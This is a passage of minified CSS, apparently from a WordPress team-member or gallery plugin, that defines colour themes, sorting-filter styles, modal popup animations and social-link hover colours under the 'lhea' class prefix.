.lhea-term-filter.filter-activated{border-color:#DC3522}.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#8A0917}.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#FF9800}.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#59D8E5}.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#2C343B}.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#660C47}.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#7F7D6E}.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#524656}.lhea-gallery .lhea-sorting-style-4{padding:0}.lhea-sorting-style-5{padding:0 15px}.lhea-sorting-style-5 .lhea-term-filter{display:inline-block;padding:8px 15px;margin:0px 0px 10px 0px;width:auto;font-weight:300;font-size:14px;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter{background:#3498DB}.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter{background:#DC3522}.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter{background:#8A0917}.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter{background:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter{background:#FF9800}.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter{background:#59D8E5}.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter{background:#2C343B}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter{background:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter{background:#660C47}.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter{background:#7F7D6E}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter{background:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter{background:#524656}.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter{color:#fff}.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter{color:#fff}.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter{color:#fafafa}.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter{color:#fff}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter{color:#fafafa}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter{color:#1B1D26}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter{background:#385052}.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#595241}.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#363942}.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#000}.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#2F3738}.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#C44741}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#321433}.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#3F3E37}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#385052}.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#CF4747}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#F0AD44}.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-sorting-style-5 .lhea-term-filter:first-child{border-radius:15px 0px 0px 15px;-moz-border-radius:15px 0px 0px 15px;-webkit-border-radius:15px 0px 0px 15px}.lhea-sorting-style-5 .lhea-term-filter:last-child{border-radius:0px 15px 15px 0px;-moz-border-radius:0px 15px 15px 0px;-webkit-border-radius:0px 15px 15px 0px}@media (max-width: 630px){.lhea-sorting-style-5 .lhea-term-filter{margin:0px 5px 10px 0px}.lhea-sorting-style-5 .lhea-term-filter:first-child{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}.lhea-sorting-style-5 .lhea-term-filter:last-child{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}}.lhea-gallery .lhea-sorting-style-5{padding:0}.lhea-sorting-style-6{padding:0 15px}.lhea-sorting-style-6 .lhea-filter-select-wrapper{display:inline-block;padding:2px}.lhea-color-flatui .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#595241}.lhea-color-japangarden .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#363942}.lhea-color-mustang44 .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#000}.lhea-color-harbor .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#2F3738}.lhea-color-paris .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#C44741}.lhea-color-winterroad .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#321433}.lhea-color-creamygrey .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#3F3E37}.lhea-color-desert .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#385052}.lhea-color-retrovintage .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#CF4747}.lhea-color-flatui .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fff}.lhea-color-japangarden .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fff}.lhea-color-harbor .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fafafa}.lhea-color-paris .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fff}.lhea-color-winterroad .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fafafa}.lhea-sorting-style-6 .lhea-filter-select-label{display:inline-block;line-height:30px;font-size:14px;padding:2px 10px}.lhea-sorting-style-6 select.lhea-filter-select{display:inline-block;max-width:none;width:auto;border:none;padding:0 10px;font-size:14px}.lhea-sorting-style-6 select.lhea-filter-select option{padding:4px 10px}@media (max-width: 400px){.lhea-sorting-style-6 .lhea-filter-select-wrapper,.lhea-sorting-style-6 .lhea-filter-select-label{display:block}.lhea-sorting-style-6 select.lhea-filter-select{display:block;width:100%}}.lhea-gallery .lhea-sorting-style-6{padding:0}.lhea-modal .mfp-container{padding:0}.lhea-modal.mfp-bg{z-index:110000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=90);opacity:0.9}.lhea-modal.mfp-wrap{z-index:110001}.lhea-modal .mfp-preloader{z-index:110002}.lhea-modal .mfp-content{z-index:110003;display:block;height:100%}.lhea-modal button.mfp-close,.lhea-modal button.mfp-arrow{z-index:110004}.lhea-modal .zoom-anim-dialog{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-modal.mfp-bg{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.2s}.lhea-modal.mfp-ready.mfp-bg{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=80);opacity:0.8}.lhea-modal.mfp-removing.mfp-bg{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-modal-popup{box-shadow:0 0 5px 0 rgba(0,0,0,0.15)}.lhea-modal.mfp-ready .lhea-modal-popup.zoom-anim-dialog{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:all;transition-duration:.2s;transform:scale(.8)}.lhea-modal.mfp-ready .lhea-modal-popup.zoom-anim-dialog{transform:scale(1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-modal.mfp-removing .lhea-modal-popup.zoom-anim-dialog{transform:scale(.8);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-modal-right{position:absolute;right:0;box-shadow:-75px 0 75px -75px rgba(0,0,0,0.75)}.lhea-modal.mfp-ready .lhea-modal-right.zoom-anim-dialog{animation-duration:0.2s;animation-fill-mode:both;animation-name:slideInRight}.lhea-modal.mfp-removing .lhea-modal-right.zoom-anim-dialog{animation-duration:0.2s;animation-fill-mode:both;animation-name:slideOutRight}@keyframes slideInRight{0%{opacity:0;transform:translate3d(100%, 0, 0)}100%{opacity:1;transform:none}}@keyframes slideOutRight{0%{opacity:1}100%{opacity:0;transform:translate3d(100%, 0, 0)}}.lhea-modal-left{position:absolute;left:0;box-shadow:75px 0 75px -75px rgba(0,0,0,0.75)}.lhea-modal.mfp-ready .lhea-modal-left.zoom-anim-dialog{animation-duration:0.2s;animation-fill-mode:both;animation-name:slideInLeft}.lhea-modal.mfp-removing .lhea-modal-left.zoom-anim-dialog{animation-duration:0.2s;animation-fill-mode:both;animation-name:slideOutLeft}@keyframes slideInLeft{0%{opacity:0;transform:translate3d(-100%, 0, 0)}100%{opacity:1;transform:none}}@keyframes slideOutLeft{0%{opacity:1}100%{opacity:0;transform:translate3d(-100%, 0, 0)}}.lhea-modal-container{width:100%;height:100%;max-width:600px;margin:0 auto}.admin-bar .lhea-modal-container{margin-top:32px}.lhea-modal-container .mfp-close{background:#222222;color:#fafafa;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;transition-property:all;transition-duration:.3s;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}.lhea-modal-container .mfp-close:hover{background:#666666}@media (max-width: 782px){.admin-bar .lhea-modal-container{margin-top:46px}}@media (max-width: 600px){.lhea-modal-container{width:96%;margin-left:2%;margin-right:2%}}.lhea-modal-contents{position:relative;height:100%}.lhea-color-flatui .lhea-modal-contents{background:#2C3E50}.lhea-color-seawolf .lhea-modal-contents{background:#1E1E20}.lhea-color-techoffice .lhea-modal-contents{background:#595241}.lhea-color-japangarden .lhea-modal-contents{background:#363942}.lhea-color-mustang44 .lhea-modal-contents{background:#000}.lhea-color-harbor .lhea-modal-contents{background:#2F3738}.lhea-color-paris .lhea-modal-contents{background:#C44741}.lhea-color-winterroad .lhea-modal-contents{background:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents{background:#321433}.lhea-color-creamygrey .lhea-modal-contents{background:#3F3E37}.lhea-color-desert .lhea-modal-contents{background:#385052}.lhea-color-retrovintage .lhea-modal-contents{background:#CF4747}.lhea-modal-contents .lhea-close-modal{position:absolute;top:0;right:0;z-index:1106;display:inline-block;padding:0;margin:0;width:20px;height:20px;line-height:20px;font-size:14px;text-align:center;background:#222222;color:#fafafa;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;transition-property:all;transition-duration:.3s;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}.lhea-modal-contents .lhea-close-modal:hover{background:#666666}.lhea-modal-contents .lhea-modal-picture{position:relative}.lhea-modal-contents .lhea-modal-picture img{width:100%;height:auto;display:block}.lhea-modal-contents .lhea-modal-picture-hover{position:absolute;left:0;bottom:10px;display:inline-block}.lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{display:block;padding:8px 17px;margin:0px;color:#fafafa}.lhea-color-flatui .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#3498DB}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#DC3522}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#8A0917}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#5C832F}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#FF9800}.lhea-color-harbor .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#59D8E5}.lhea-color-paris .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#2C343B}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#BFBD9F}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#660C47}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#7F7D6E}.lhea-color-desert .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#F0AD44}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#524656}.lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{display:inline-block;padding:7px 17px;font-size:14px;font-weight:100;color:#fafafa}.lhea-color-flatui .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#2C3E50}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#1E1E20}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#595241}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#363942}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#000}.lhea-color-harbor .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#2F3738}.lhea-color-paris .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#C44741}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#321433}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#3F3E37}.lhea-color-desert .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#385052}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#CF4747}.lhea-modal-left .lhea-modal-contents .lhea-modal-picture-hover{left:auto;right:0;text-align:right}.lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{display:block;padding:8px 17px;margin:0px;color:#fafafa;text-align:center}.lhea-color-flatui .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#3498DB}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#DC3522}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#8A0917}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#5C832F}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#FF9800}.lhea-color-harbor .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#59D8E5}.lhea-color-paris .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#2C343B}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#BFBD9F}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#660C47}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#7F7D6E}.lhea-color-desert .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#F0AD44}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-name-position .lhea-modal-name{background:#524656}.lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{display:block;padding:7px 17px;font-size:14px;font-weight:100;color:#fafafa;text-align:center}.lhea-color-flatui .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#E74C3C}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#D9CB9E}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#ACCFCC}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#D8CAA8}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#263248}.lhea-color-harbor .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#647678}.lhea-color-paris .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#E5E1D1}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#778C7A}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#CCBB51}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#BFBCA5}.lhea-color-desert .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#C74029}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-name-position .lhea-modal-position{background:#E4DCCB}.lhea-modal-contents ul.lhea-modal-social{display:block;padding:0;margin:0;text-align:center}.lhea-color-flatui .lhea-modal-contents ul.lhea-modal-social{background:#2C3E50}.lhea-color-seawolf .lhea-modal-contents ul.lhea-modal-social{background:#1E1E20}.lhea-color-techoffice .lhea-modal-contents ul.lhea-modal-social{background:#595241}.lhea-color-japangarden .lhea-modal-contents ul.lhea-modal-social{background:#363942}.lhea-color-mustang44 .lhea-modal-contents ul.lhea-modal-social{background:#000}.lhea-color-harbor .lhea-modal-contents ul.lhea-modal-social{background:#2F3738}.lhea-color-paris .lhea-modal-contents ul.lhea-modal-social{background:#C44741}.lhea-color-winterroad .lhea-modal-contents ul.lhea-modal-social{background:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents ul.lhea-modal-social{background:#321433}.lhea-color-creamygrey .lhea-modal-contents ul.lhea-modal-social{background:#3F3E37}.lhea-color-desert .lhea-modal-contents ul.lhea-modal-social{background:#385052}.lhea-color-retrovintage .lhea-modal-contents ul.lhea-modal-social{background:#CF4747}.lhea-modal-contents ul.lhea-modal-social>li{display:inline-block}.lhea-modal-contents ul.lhea-modal-social a{display:block;padding:12px 17px;color:#fafafa;transition-property:all;transition-duration:.3s}.lhea-modal-contents ul.lhea-modal-social a i{font-size:18px;line-height:1.1}.lhea-modal-contents ul.lhea-modal-social a.lhea-fb-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-modal-contents ul.lhea-modal-social a.lhea-twitter-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-modal-contents ul.lhea-modal-social a.lhea-gplus-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-modal-contents ul.lhea-modal-social a.lhea-linkedin-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-modal-contents ul.lhea-modal-social a.lhea-instagram-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-modal-contents ul.lhea-modal-social a.lhea-youtube-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-modal-contents ul.lhea-modal-social a.lhea-vimeo-link:hover,.lhea-modal-contents ul.lhea-modal-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-modal-contents .lhea-modal-post_contents{padding:20px}.lhea-color-flatui .lhea-modal-contents .lhea-modal-post_contents{background:#ECF0F1}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-post_contents{background:#fafafa}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-post_contents{background:#fff}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-post_contents{background:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-post_contents{background:#fff}.lhea-color-harbor .lhea-modal-contents .lhea-modal-post_contents{background:#fafafa}.lhea-color-paris .lhea-modal-contents .lhea-modal-post_contents{background:#fff}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-post_contents{background:#F1F2D8}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-post_contents{background:#f1f1f1}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-post_contents{background:#FFFBDC}.lhea-color-desert .lhea-modal-contents .lhea-modal-post_contents{background:#FAE8CD}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-post_contents{background:#fafafa}.lhea-modal-contents .lhea-modal-post_contents p{margin-bottom:13px}.lhea-modal-contents .lhea-modal-post_contents h1,.lhea-modal-contents .lhea-modal-post_contents h2,.lhea-modal-contents .lhea-modal-post_contents h3,.lhea-modal-contents .lhea-modal-post_contents h4,.lhea-modal-contents .lhea-modal-post_contents h5,.lhea-modal-contents .lhea-modal-post_contents h6{margin:10px 0}.lhea-modal-contents .lhea-modal-skills{padding-bottom:20px}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skills{background:#E74C3C}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skills{background:#D9CB9E}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skills{background:#ACCFCC}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skills{background:#D8CAA8}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skills{background:#263248}.lhea-color-harbor .lhea-modal-contents 